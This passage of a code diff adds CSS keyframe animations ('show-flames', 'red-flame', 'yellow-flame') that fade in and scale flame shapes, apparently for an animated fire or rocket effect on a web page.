+      transform: translateY(0px);
+  }
+} */
+
+@keyframes show-flames {
+  0% {
+      opacity: 0;
+  }
+  74% {
+      opacity: 0;
+  }
+  80% {
+      opacity: 1;
+  }
+  99% {
+      opacity: 1;
+  }
+  100% {
+      opacity: 0;
+  }
+}
+
+@keyframes red-flame {
+  0% {
+      transform: translateY(-30px) scale(1, 1);
+  }
+
+  25% {
+      transform: translateY(-30px) scale(1.1, 1.1);
+  }
+
+  75% {
+      transform: translateY(-30px) scale(0.8, 0.7); 
+  }
+
+  100% {
+      transform: translateY(-30px) scale(1, 1); 
+  }
+}
+
+@keyframes yellow-flame {
+  0% {
+      transform: translateY(-30px) scale(0.8, 0.7);
+  }
+
+  50% {
+      transform: translateY(-30px) scale(1.1, 1.2);
+  }
+
+  100% {
+      transform: translateY(-30px) scale(1, 1);
+  }
+}
